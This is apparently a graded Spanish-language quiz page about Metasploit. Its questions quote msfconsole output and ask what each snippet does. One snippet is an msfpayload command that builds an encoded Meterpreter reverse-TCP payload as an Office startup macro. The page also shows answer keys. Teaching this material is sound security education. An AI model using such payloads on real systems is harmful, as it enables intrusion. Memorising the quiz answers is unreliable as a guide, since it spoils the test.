 Pregunta 3 Incorrecta Puntúa 0,00 sobre 1,00 Marcar pregunta
¿Que se esta ejecutando?
msf > show
Encoders
========
Name Description
---- -----------
cmd/generic_sh Generic Shell Variable Substitution Command Encoder
generic/none The "none" Encoder
mipsbe/longxor XOR Encoder
...snip...
Seleccione una:
A. Carga util de los Payloads
B. Encoders Disponibles para usar
C. Entrar en 'show' en el indicador msfconsole mostrará todos los módulos dentro de Metasploit.
D. Indicadores de payloads disponibles para su uso
Respuesta incorrecta.
La respuesta correcta es: Entrar en 'show' en el indicador msfconsole mostrará todos los módulos dentro de Metasploit.
Pregunta 4 Correcta Puntúa 1,00 sobre 1,00 Marcar pregunta
¿Que esta sucediendo en este fragmento?
msf > use scanner/simple_tcp
msf auxiliary(simple_tcp) > set RHOSTS 192.168.1.101
RHOSTS => 192.168.1.101
msf auxiliary(simple_tcp) > run
[*] Received: hello metasploit from 192.168.1.101
[*] Auxiliary module execution completed
Seleccione una:
A. Se crea una nueva regla
B. Se selecciona el módulo de escáner, establece sus parámetros, y ejecuta para ver los resultados.
C. Se escanea los parámetros de los resultados
D. Se separan los parametros sin carga util en los Payloads
Respuesta correcta
La respuesta correcta es: Se selecciona el módulo de escáner, establece sus parámetros, y ejecuta para ver los resultados.
Pregunta 5 Incorrecta Puntúa 0,00 sobre 1,00 Marcar pregunta
¿Que se esta realizando en el siguiente fragmento?
root@bt: # msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.101
LPORT=8080 ENCODING=shikata_ga_nai V
'Created by msfpayload (http://www.metasploit.com).
'Payload: windows/meterpreter/reverse_tcp
' Length: 290
'Options: LHOST=192.168.1.101,LPORT=8080,ENCODING=shikata_ga_nai
'**************************************************************
'*
'* This code is now split into two pieces:
'* 1. The Macro. This must be copied into the Office document
'* macro editor. This macro will run on startup.
'*
'* 2. The Data. The hex dump at the end of this output must be
'* appended to the end of the document contents.
...snip...
Seleccione una:
A. Se crea un payload VBScript.
B. Se abre una sesion meterpreter
C. Se crea un Payload
D. Se crea una Backdoor
Respuesta incorrecta.
La respuesta correcta es: Se crea un payload VBScript.